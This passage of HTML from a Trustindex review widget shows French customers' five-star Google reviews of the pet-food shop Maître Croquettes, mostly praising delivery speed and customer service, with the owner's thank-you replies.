loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Trustindex.</span></span></span> <div class="ti-review-text-container ti-review-content"><strong>Merci</strong>
merci pour les petits cadeaux à l’intérieur de mon colis et c’est une joie de recevoir son colis aussi rapidement
Encore merci pour votre sérieux et votre gentillesse</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1764264392" data-id="85904f0bc34e7153bc2b295693fb925c" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUTBNbrvOjFBBXuiKKHXIpP118cNbjVFJJ_Na9SX10y2MLmYtdp=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUTBNbrvOjFBBXuiKKHXIpP118cNbjVFJJ_Na9SX10y2MLmYtdp=w80-h80-c-rp-mo-br100 2x" alt="Mathieu Quentel profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Mathieu Quentel </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Très bon service client, les commandes sont envoyées rapidement. Très satisfait<br /><br /><strong class="ti-reply-by-owner-title">Réponse du propriétaire</strong><br />Merci pour votre retour Mr Quentel.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1764020235" data-id="70499a37bcb74ff17005a3d7bde8ce69" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXzOjEdQqaYQ5XVCoJNwngwwfNs6YUM4_hV8t1dDHrUdaif76s=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXzOjEdQqaYQ5XVCoJNwngwwfNs6YUM4_hV8t1dDHrUdaif76s=w80-h80-c-rp-mo-br100 2x" alt="Solène ARNICH profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Solène ARNICH </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Service client de qualité et en plus c’est une entreprise engagée dans la protection animale!<br /><br /><strong class="ti-reply-by-owner-title">Réponse du propriétaire</strong><br />Merci pour votre retour Mme Arnich 🙂</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1763972700" data-id="d320bd4e017890731679bf43eb782d1d" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVpcQoGO7Hw0QCFDEqozOFkvf_NBFLO3Qrsunzr1J6znYsMKgyH=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVpcQoGO7Hw0QCFDEqozOFkvf_NBFLO3Qrsunzr1J6znYsMKgyH=w80-h80-c-rp-mo-br100 2x" alt="Benjamin Dion profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Benjamin Dion </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Envoi très rapide et un Service Client au top. Et en plus une entreprise engagée dans la protection animale.<br /><br /><strong class="ti-reply-by-owner-title">Réponse du propriétaire</strong><br />Merci beaucoup pour votre retour 🙂</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1763543505" data-id="7e0084f1a81d7897128450482174fa34" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocL2FmGqWMSw35y0MYIz0gQ-xmskRt3B4wo_4bmoSaY1lPF8tA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocL2FmGqWMSw35y0MYIz0gQ-xmskRt3B4wo_4bmoSaY1lPF8tA=w80-h80-c-rp-mo-br100 2x" alt="Benjamin Haddida profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Benjamin Haddida </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Service client<br /><br /><strong class="ti-reply-by-owner-title">Réponse du propriétaire</strong><br />Merci pour votre retour Mr Haddida :)<br /><br />(Traduit par Google, <a href="#" class="ti-show-original-text">voir l'original</a>)<script type="application/ld+json">{"@context":"http://schema.org","text":"Service client","reply":"Merci pour votre retour Mr Haddida :)"}</script></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1762426384" data-id="bcd72be68d3111e987de33683344a485" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIfFje8A24JYQ1KsNdezmhNlPPoN0j0rwRbbRbkWfkKzs4UMg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIfFje8A24JYQ1KsNdezmhNlPPoN0j0rwRbbRbkWfkKzs4UMg=w80-h80-c-rp-mo-br100 2x" alt="José Rodriguez profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> José Rodriguez </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Service client efficace !<br /><br /><strong class="ti-reply-by-owner-title">Réponse du propriétaire</strong><br />Merci pour votre retour :)</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1762334605" data-id="2b6a8156c553ac504eca9e9693c224c0" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKU7_wAG6Cy4IpAYRhpIbFNiStT4zyK63u3Hzqd4OX_y8mT2g=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKU7_wAG6Cy4IpAYRhpIbFNiStT4zyK63u3Hzqd4OX_y8mT2g=w80-h80-c-rp-mo-br100 2x" alt="Alexis Roudaut profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Alexis Roudaut </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Je recommande !<br /><br /><strong class="ti-reply-by-owner-title">Réponse du propriétaire</strong><br />Merci beaucoup :)</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1759568663" data-id="049369b06290652233978c66dfe44370" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocI2l6_205mzHpDl0PZocNZKM_gs1d5XjEqAFUd1yIaidJ4lpA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocI2l6_205mzHpDl0PZocNZKM_gs1d5XjEqAFUd1yIaidJ4lpA=w80-h80-c-rp-mo-br100 2x" alt="Brigitte Tranchant profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Brigitte Tranchant </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Google.</span></span></span> <div class="ti-review-text-container ti-review-content">trés satisfait depuis des années. livraison rapide<br /><br /><strong class="ti-reply-by-owner-title">Réponse du propriétaire</strong><br />Bonjour Mme Tranchant, 

Et nous sommes ravis d’avoir une clientèle aussi agréable que vous depuis tant d’années. Merci à vous !!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1759147712" data-id="d0ee5326f7d5b3d5821a9c457cf1280d" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIiMk57zOyFYojIYYBqXrT6kzGa2XtwTcs3An_kmSjmrnJK9Q=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIiMk57zOyFYojIYYBqXrT6kzGa2XtwTcs3An_kmSjmrnJK9Q=w80-h80-c-rp-mo-br100 2x" alt="Marilyn Menasri profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Marilyn Menasri </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Très satisfaite du service client. L’article que j’avais commandé n’était plus en stock, une personne a pris le soin de m’appeler et de me proposer plusieurs solutions. L’envoi a été très rapide et j’ai même eu le plaisir de recevoir des attentions pour mon chat à l’intérieur du colis. Je ne peux que recommander maître croquettes ☺️<br /><br /><strong class="ti-reply-by-owner-title">Réponse du propriétaire</strong><br />Merci beaucoup pour votre retour !! la satisfaction client est notre priorité 🙂</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1758553464" data-id="127e849ee195792885a2e93ce9c8d42c" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIP54263jlmbWIXy2H9JMi7m_9Zr1xFkSLCw-B3cEKSG8RKkA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIP54263jlmbWIXy2H9JMi7m_9Zr1xFkSLCw-B3cEKSG8RKkA=w80-h80-c-rp-mo-br100 2x" alt="Shop Ta place profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Shop Ta place </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Site complet , livraison rapide !<br /><br /><strong class="ti-reply-by-owner-title">Réponse du propriétaire</strong><br />Merci pour votre retour 🙂</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1758014741" data-id="fbe30213df4abb9a9cef75472a1abd63" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUf11vV3ghqvcviysYta77VC5lrKVvbiWlhgWopddLBD-fOek0=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUf11vV3ghqvcviysYta77VC5lrKVvbiWlhgWopddLBD-fOek0=w80-h80-c-rp-mo-br100 2x" alt="Laurence Merger profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Laurence Merger </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Le nouveau système d’abonnement est vraiment génial, plus besoin de passer, commande tous les mois. Bravo !<br /><br /><strong class="ti-reply-by-owner-title">Réponse du propriétaire</strong><br />Merci pour votre retour :)</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1757924702" data-id="770756d95ce855db4b959ea81ca606b4" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKiVWvN601siMUT5HwmHpA7WzvhdwxE-jMpu4QLVO0fQsaL9g=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKiVWvN601siMUT5HwmHpA7WzvhdwxE-jMpu4QLVO0fQsaL9g=w80-h80-c-rp-mo-br100 2x" alt="Arthur Caron profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Arthur Caron </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Je commande depuis une petite année sur ce site et je suis entièrement satisfait, je n’ai jamais eu de problème et lorsque j’ai une question le service client et rapide et efficace, je recommande !<br /><br /><strong class="ti-reply-by-owner-title">Réponse du propriétaire</strong><br />Merci pour votre retour, nous travaillons énormément sur la qualité de service qui est l’une de nos valeurs principales</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1757924229" data-id="34fc2400404361205d3078b52b79b992" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJk4dod84ALxQQLmo2A6mNMhIir2oc5OizsokdtH8OjS2PG5g=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJk4dod84ALxQQLmo2A6mNMhIir2oc5OizsokdtH8OjS2PG5g=w80-h80-c-rp-mo-br100 2x" alt="Tatiana Kolovou profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Tatiana Kolovou </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Je commande depuis peu chez Maître Croquettes et je dois dire que je suis entièrement satisfaite car à chaque fois que j’ai une question, un collaborateur est capable de me répondre efficacement. Mon malinois en est que satisfait aussi.<br /><br /><strong class="ti-reply-by-owner-title">Réponse du propriétaire</strong><br />Merci pour votre retour, l’expertise produit est notre priorité nous formons régulièrement nos collaborateurs afin qu’ils  soient le plus efficace possible</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1757924028" data-id="6e5e1fe2e9351704e1492f1643591f59" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJS4eP9K82hN7F-UZnhxP_5mYb58j3D-C8QTEMXvBfOJyXPtQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJS4eP9K82hN7F-UZnhxP_5mYb58j3D-C8QTEMXvBfOJyXPtQ=w80-h80-c-rp-mo-br100 2x" alt="Cloé Langlois profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Cloé Langlois </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Service client au top et envoi rapide ! mon chihuahua n’a plus de problème intestinaux Merci a vous !<br /><br /><strong class="ti-reply-by-owner-title">Réponse du propriétaire</strong><br />Nous sommes contents de savoir que votre chihuahua se porte à merveille 🙂</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1756659233" data-id="b139b7165b8183b54219305e52675111" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKNdFy4Cu153eBbb1X-LiSiXLiSOgEDhwpuUjJKOWUmRDhnqg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKNdFy4Cu153eBbb1X-LiSiXLiSOgEDhwpuUjJKOWUmRDhnqg=w80-h80-c-rp-mo-br100 2x" alt="Valerie profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Valerie </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Le service client est au top et le nouveau site est vraiment sympa, je commande depuis des années et je suis toujours satisfaite. Je recommande vivement !<br /><br /><strong class="ti-reply-by-owner-title">Réponse du propriétaire</strong><br />Bonjour Valerie, 

